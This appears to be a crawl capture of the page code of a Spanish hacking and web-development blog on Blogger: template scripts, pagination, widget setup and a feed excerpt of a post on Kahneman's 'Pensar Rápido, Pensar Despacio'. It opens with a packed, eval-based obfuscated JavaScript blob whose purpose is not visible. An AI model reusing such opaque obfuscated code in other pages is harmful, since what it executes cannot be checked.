f\\1l\\b\\K\\1e\\b\\n\\1O\\b\\L\\1A\\b\\C\\1c\\X\\1d\\1B\\b\\D\\1e\\b\\11\\1e\\b\\n\\1y\\b\\L\\1f\\1f\\1f\\1r\\1e\\1e\\b\\n\\1n\\b\\n\\1P\\b\\L\\1f\\1S\\b\\13\\1A\\b\\P\\1c\\b\\C\\1c\\Q\\1d\\1d\\1e\\b\\n\\1r\\b\\U\\1f\\1B\\b\\n\\1F\\b\\W\\1e\\b\\Y\\1f\\1f\\1m\\1o\\b\\R\\1e\\1M\\b\\C\\1c\\X\\1d\\1c\\b\\C\\1c\\12\\1d\\1d\\1e\\1y\\1N\\1y\\1g\\b\\P\\1f\\1f\\1l\\b\\T\\1e\\b\\n\\1v\\1v\\1f\\1l\\b\\M\\1c\\b\\D\\1e\\b\\n\\1f\\1d\\1n\\b\\G\\1c\\b\\n\\1d\\H\\H\\b\\D\\1e\\b\\n\\1f\\1m\\1o\\b\\G\\1n\\1c\\b\\I\\1e\\b\\D\\1f\\1l\\b\\K\\1s\\b\\M\\1c\\b\\D\\1d\\1m\\1d\\1o\\b\\D\\1n\\b\\I\\1e\\1f\\1l\\b\\K\\1s\\b\\C\\1c\\16\\1d\\1m\\1o\\b\\n\\1n\\b\\1m\\1o\\b\\T\\1e\\b\\n\\1v\\1v\\1f\\1l\\b\\R\\1e\\b\\G\\1c\\b\\n\\1d\\1f\\1l\\b\\J\\1n\\b\\J\\1c\\b\\C\\1c\\12\\1d\\1d\\1e\\b\\15\\1s\\b\\17\\1e\\b\\C\\1c\\1a\\1d\\1r\\b\\D\\1e\\b\\n\\1f\\1r\\b\\C\\1c\\1a\\1d\\1g\\b\\C\\1c\\1b\\1d\\1f\\1g\\b\\G\\1c\\b\\n\\1d\\1f\\1m\\1m\\1o\\b\\K\\1s\\b\\J\\1m\\1e\\b\\C\\1c\\14\\1d\\1g\\b\\19\\1g\\V\\14\\1g\\b\\C\\1c\\S\\1d\\1c\\b\\C\\1c\\V\\1d\\1d\\1e\\b\\C\\1c\\b\\1d\\1f\\1g\\14\\1g\\1l\\1m\\1f\\1f","\\H","\\w\\t\\o\\k\\v","\\H\\H\\H\\H\\H\\H\\H\\H\\H\\H\\n\\S\\b\\H\\n\\V\\G\\H\\n\\V\\V\\H\\n\\V\\1b\\H\\n\\V\\1a\\H\\n\\V\\16\\H\\n\\V\\14\\H\\n\\16\\E\\H\\n\\S\\F\\H\\n\\S\\V\\H\\n\\V\\F\\H\\n\\V\\I\\H\\n\\12\\Q\\H\\n\\S\\E\\H\\n\\S\\G\\H\\n\\16\\X\\H\\n\\V\\D\\H\\n\\12\\b\\H\\n\\12\\1b\\H\\n\\S\\D\\H\\n\\V\\E\\H\\n\\12\\X\\H\\n\\12\\E\\H\\n\\S\\S\\H\\n\\12\\F\\H\\n\\16\\F\\H\\n\\16\\D\\H\\n\\V\\X\\H\\n\\S\\12\\H\\n\\16\\V\\H\\n\\12\\I\\H\\n\\16\\S\\H\\n\\12\\G\\H\\n\\12\\12\\H\\n\\S\\1b\\H\\n\\12\\S\\H\\n\\S\\X\\H\\n\\16\\16\\H\\n\\S\\B\\H\\n\\16\\12\\H\\n\\12\\V\\H\\n\\S\\14\\H\\n\\16\\14\\H\\n\\16\\1b\\H\\n\\16\\1a\\H\\n\\Q\\F\\H\\n\\Q\\D\\H\\n\\16\\Q\\H\\n\\X\\b\\H\\n\\12\\1a\\H\\n\\12\\16\\H\\n\\16\\B\\H\\n\\X\\S\\H\\n\\S\\Q\\H\\n\\12\\B\\H\\n\\X\\Q\\H\\n\\X\\V\\H\\n\\Q\\X\\H\\n\\X\\1b\\H\\n\\X\\E\\H\\n\\X\\X\\H\\n\\X\\12\\H\\n\\X\\F\\H\\n\\X\\I\\H\\n\\X\\1a\\H\\n\\X\\G\\H\\n\\X\\16\\H\\n\\12\\D\\H\\n\\X\\B\\H\\n\\Q\\14\\H\\n\\X\\D\\H\\n\\S\\16\\H\\n\\Q\\V\\H\\n\\Q\\12\\H\\n\\Q\\1a\\H\\n\\Q\\b\\H\\n\\Q\\Q\\H\\n\\V\\S\\H\\n\\S\\1a\\H\\n\\Q\\16\\H\\n\\Q\\1b\\H\\n\\Q\\B\\H\\n\\Q\\S\\H\\n\\16\\b\\H\\n\\V\\12\\H\\1p\\14\\n\\g\\Q\\Q\\f\\n\\S\\H\\n\\Q\\I\\H\\1p\\14\\n\\c\\f\\12\\S\\H\\n\\S\\I\\H\\1p\\14\\n\\g\\Q\\Q\\f\\n\\Q\\H\\n\\V\\B\\H\\n\\Q\\E\\H\\1p\\14\\n\\g\\Q\\Q\\f\\n\\X\\H\\h\\x\\p\\e\\v\\k\\r\\p\\H\\1p\\14\\n\\g\\Q\\Q\\f\\n\\b\\H\\s\\f\\v\\x\\s\\p\\H\\1p\\14\\n\\g\\Q\\Q\\f\\n\\V\\H\\1p\\14\\n\\g\\Q\\Q\\f\\n\\12\\H\\n\\Q\\G\\H\\n\\X\\14\\H\\Z\\v\\s\\k\\p\\i\\H\\k\\h\\H\\z\\j\\k\\o\\f\\H\\V\\1b\\H\\v\\r\\Z\\v\\s\\k\\p\\i\\H\\S\\12\\H\\y\\c\\s\\H\\f\\y\\c\\o\\H\\t\\c\\s\\w\\f\\L\\p\\v\\H\\S\\Q\\H\\p\\f\\z\\H\\Y\\f\\i\\G\\n\\t\\H\\n\\V\\Q\\H\\12\\V\\H\\S\\S\\S","","\\h\\s\\r\\q\\E\\j\\c\\s\\E\\r\\g\\f","\\s\\f\\t\\o\\c\\e\\f","\\a\\z\\1r","\\a\\d","\\i"];1T(1w(1x,1u,1i,1q,1k,1z){1k=1w(1i){1t(1i<1u?1j[4]:1k(1G(1i/1u)))+((1i=1i%1u)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1z[1k(1i)]=1q[1i]||1k(1i)};1q=[1w(1k){1t 1z[1k]}];1k=1w(){1t 1j[7]};1i=1};1E(1i--){1D(1q[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1q[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x65|x64|x66|x67|x68|x69|x6A|x6B|x78|x6C|x6E|x6D|x6F|x72|x70|x71|x74|x73|x75|x76|x77|x79|x41|x7A|x42|x43|x44|x45|x7C|x46|x47|x48|x49|x4A|x4B|x4C|x4D|x35|x4E|x33|x4F|x50|x32|x51|x34|x52|x53|x54|x55|x36|x56|x30|x57|x37|x58|x59|x5A|x38|x39|x5B|x5D|x28|x29|x2C|x22|_0x73d4x3|_0xcae3|_0x73d4x5|x7B|x7D|x3D|x3B|x5F|_0x73d4x4|x2B|x20|return|_0x73d4x2|x2D|function|_0x73d4x1|x2F|_0x73d4x6|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|125'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=5;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
var nopage;var jenis;var nomerhal;var lblname1;halamanblogger();function loophalaman(banyakdata){var html='';nomerkiri=parseInt(numshowpage/2);if(nomerkiri==numshowpage-nomerkiri){numshowpage=nomerkiri*2+1}mulai=nomerhal-nomerkiri;if(mulai<1)mulai=1;maksimal=parseInt(banyakdata/postperpage)+1;if(maksimal-1==banyakdata/postperpage)maksimal=maksimal-1;akhir=mulai+numshowpage-1;if(akhir>maksimal)akhir=maksimal;html+="<span class='showpageOf'>Page "+nomerhal+' of '+maksimal+"</span>";var prevnomer=parseInt(nomerhal)-1;if(nomerhal>1){if(nomerhal==2){if(jenis=="page"){html+='<span class="showpage"><a href="'+home_page+'">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">'+upPageWord+'</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+prevnomer+');return false">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+prevnomer+');return false">'+upPageWord+'</a></span>'}}}if(mulai>1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}if(mulai>2){html+='  '}for(var jj=mulai;jj<=akhir;jj++){if(nomerhal==jj){html+='<span class="showpagePoint">'+jj+'</span>'}else if(jj==1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}if(akhir<maksimal-1){html+=''}if(akhir<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+maksimal+');return false">'+maksimal+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+maksimal+');return false">'+maksimal+'</a></span>'}}var nextnomer=parseInt(nomerhal)+1;if(nomerhal<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+nextnomer+');return false">'+downPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+nextnomer+');return false">'+downPageWord+'</a></span>'}}var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function hitungtotaldata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);loophalaman(totaldata)}function halamanblogger(){var thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){jenis="page";if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata\"><\/script>")}else{jenis="label";if(thisUrl.indexOf("&max-results=")==-1){postperpage=20}if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write('<script src="'+home_page+'feeds/posts/summary/-/'+lblname1+'?alt=json-in-script&callback=hitungtotaldata&max-results=1" ><\/script>')}}}function redirectpage(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function redirectlabel(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+lblname1+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(jenis=="page"){var alamat="/search?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}else{var alamat="/search/label/"+lblname1+"?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}location.href=alamat}
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
  $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-long-arrow-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1678292640-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4IhE7RSe2z66IDELW65QDS1wx1_w:1771890701727';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1551918663074177083','//blog.soterramirez.dev/','1551918663074177083');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1551918663074177083', 'title': 'Soter Ramirez', 'url': 'https://blog.soterramirez.dev/', 'canonicalUrl': 'https://blog.soterramirez.dev/', 'homepageUrl': 'https://blog.soterramirez.dev/', 'searchUrl': 'https://blog.soterramirez.dev/search', 'canonicalHomepageUrl': 'https://blog.soterramirez.dev/', 'blogspotFaviconUrl': 'https://blog.soterramirez.dev/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-228733465-1', 'encoding': 'UTF-8', 'locale': 'es-419', 'localeUnderscoreDelimited': 'es_419', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Soter Ramirez - Atom\x22 href\x3d\x22https://blog.soterramirez.dev/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Soter Ramirez - RSS\x22 href\x3d\x22https://blog.soterramirez.dev/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Soter Ramirez - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1551918663074177083/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/348c32271c6ca451', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener v\xednculo', 'key': 'link', 'shareMessage': 'Obtener v\xednculo', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es_419\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Seguir leyendo', 'pageType': 'index', 'pageName': '', 'pageTitle': 'Soter Ramirez', 'metaDescription': 'Blog sobre hacking, seguridad inform\xe1tica, cosas geek, mis pensamientos y la forma de como conquistar el mundo desde unas cuantas lineas'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'V\xednculo copiado al portapapeles', 'ok': 'Aceptar', 'postLink': 'Publicar v\xednculo'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Soter Ramirez', 'description': 'Blog sobre hacking, seguridad inform\xe1tica, cosas geek, mis pensamientos y la forma de como conquistar el mundo desde unas cuantas lineas', 'url': 'https://blog.soterramirez.dev/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': true, 'isArchive': false, 'isLabelSearch': false}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3869265634-lbx__es_419.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'footer-sec1', document.getElementById('Stats1'), {'title': 'Eres el extra\xf1o', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//blog.soterramirez.dev/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dLAST_MONTH\x26token\x3dAPq4FmAKrykqi-dZ1_OBmuEnZ40T-wlDi0BnNtty5qpg4eT_3Enm-gV02mP8o3k1h9iobJ6l4n1-VEyvilwbutNTYtnR6NGLxw'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'footer-sec2', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer-sec3', document.getElementById('HTML1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_K_aF4_MDxN9Qo2YkGBuKg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1771890708298');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blog.soterramirez.dev/feeds/posts/default?alt=json-in-script&max-results=3&callback=jQuery1110022346338043370406_1771890702233&_=1771890702234
body_size: 12389
content:
// API callback
jQuery1110022346338043370406_1771890702233({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1551918663074177083"},"updated":{"$t":"2025-10-18T11:48:54.527-06:00"},"category":[{"term":"Tutorial"},{"term":"Cultura Hacker"},{"term":"Seguridad"},{"term":"Hacker"},{"term":"OffTopic"},{"term":"Pensamientos"},{"term":"Taller"},{"term":"Css"},{"term":"Frontend"},{"term":"JavaScript"},{"term":"html"},{"term":"Apuntes"},{"term":"CPJS"},{"term":"Git"},{"term":"GitHub"},{"term":"Bitacora Del Capitan"},{"term":"Linux"},{"term":"webdev"},{"term":"API"},{"term":"Blockchain"},{"term":"Code"},{"term":"Criptomoneda"},{"term":"Css Grid"},{"term":"DIrección de Proyectos"},{"term":"Daniel Kahneman"},{"term":"Desarrollo Profesional"},{"term":"Libros Recomendados"},{"term":"Liderazgo"},{"term":"PensamientoCrítico"},{"term":"Pensar Rápido Pensar Despacio"},{"term":"Productividad"},{"term":"Psicología Cognitiva"},{"term":"Sesgos Cognitivos"},{"term":"Terminal"},{"term":"Toma De Decisiones"},{"term":"diseño"}],"title":{"type":"text","$t":"Soter Ramirez"},"subtitle":{"type":"html","$t":"Si no lo consigues a la primera, llámalo versión 1.0"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/blog.soterramirez.dev\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1551918663074177083\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.soterramirez.dev\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1551918663074177083\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Soter Ramírez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11621424679454573873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg03h_iFsGLZ9xgnchfrHcCW3iRLtCh42MqLULezYTMf02s70d3vDNJoGV7yZLdccQnmf1IiRh787ENlKHwErsdzoriai30-SPj3Py5rru793ViBC9lGgAC6qFbf2ON6rY\/s113\/face.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"65"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1551918663074177083.post-199671462491014953"},"published":{"$t":"2025-02-19T22:18:00.001-06:00"},"updated":{"$t":"2025-02-19T22:21:38.694-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Daniel Kahneman"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Desarrollo Profesional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Libros Recomendados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Liderazgo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PensamientoCrítico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pensar Rápido Pensar Despacio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Productividad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Psicología Cognitiva"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sesgos Cognitivos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Toma De Decisiones"}],"title":{"type":"text","$t":"Descifrando \"Pensar Rápido, Pensar Despacio\": Claves para Potenciar la Toma de Decisiones"},"content":{"type":"html","$t":"\u003Cp data-end=\"647\" data-start=\"94\"\u003E\u003Cstrong data-end=\"245\" data-start=\"94\"\u003E¿Por qué en ocasiones tomamos decisiones brillantes con rapidez y, en otros momentos, cometemos errores evidentes a pesar de pensar cuidadosamente?\u003C\/strong\u003E\u003C\/p\u003E\u003Cp data-end=\"647\" data-start=\"94\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5B1H9scJ_mKrbBsWOpWNI5lZNO33DMZ8bZt7TiXREHQzKycUkcHZZJnjx7dSw1sH53fDxkxD-gNtxnPK0UFCx2HzMDkhzAcirUvs6BriO20PA9Crz4XqPOCpDJcEXlCTL4mM59CHmAjAakXjvw4fgvWFBxjKhYeWLPax2CDUk7VQjOU6RVA6cZiEjgFE\/s1024\/DALL%C2%B7E%202025-02-19%2022.16.51%20-%20Two%20human%20profile%20silhouettes%20facing%20each%20other.%20The%20silhouette%20on%20the%20left%20is%20in%20warm%20tones%20(yellow,%20orange),%20symbolizing%20fast,%20intuitive%20thinking.%20T.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5B1H9scJ_mKrbBsWOpWNI5lZNO33DMZ8bZt7TiXREHQzKycUkcHZZJnjx7dSw1sH53fDxkxD-gNtxnPK0UFCx2HzMDkhzAcirUvs6BriO20PA9Crz4XqPOCpDJcEXlCTL4mM59CHmAjAakXjvw4fgvWFBxjKhYeWLPax2CDUk7VQjOU6RVA6cZiEjgFE\/w400-h400\/DALL%C2%B7E%202025-02-19%2022.16.51%20-%20Two%20human%20profile%20silhouettes%20facing%20each%20other.%20The%20silhouette%20on%20the%20left%20is%20in%20warm%20tones%20(yellow,%20orange),%20symbolizing%20fast,%20intuitive%20thinking.%20T.webp\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr data-end=\"248\" data-start=\"245\" \/\u003E\u003C\/b\u003EEsta es la gran pregunta que aborda Daniel Kahneman, psicólogo y Premio Nobel de Economía, en su influyente libro \u003Cem data-end=\"387\" data-start=\"362\"\u003EThinking, Fast and Slow\u003C\/em\u003E (en español, \u003Cem data-end=\"433\" data-start=\"401\"\u003EPensar Rápido, Pensar Despacio\u003C\/em\u003E). Sus hallazgos revelan cómo se divide nuestro razonamiento en dos sistemas: uno rápido, intuitivo y en gran medida automático (el denominado “Sistema 1”), y otro más reflexivo, lento y analítico (el “Sistema 2”).\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 data-end=\"713\" data-start=\"654\"\u003ESistema 1 vs. Sistema 2: Dos Velocidades de Pensamiento\u003C\/h3\u003E\u003Cul data-end=\"1269\" data-start=\"715\"\u003E\u003Cli data-end=\"968\" data-start=\"715\"\u003E\u003Cp data-end=\"756\" data-start=\"717\"\u003E\u003Cstrong data-end=\"754\" data-start=\"717\"\u003ESistema 1 (Intuitivo y Emocional)\u003C\/strong\u003E\u003C\/p\u003E\u003Cul data-end=\"968\" data-start=\"759\"\u003E\u003Cli data-end=\"809\" data-start=\"759\"\u003EOpera de manera automática, casi sin 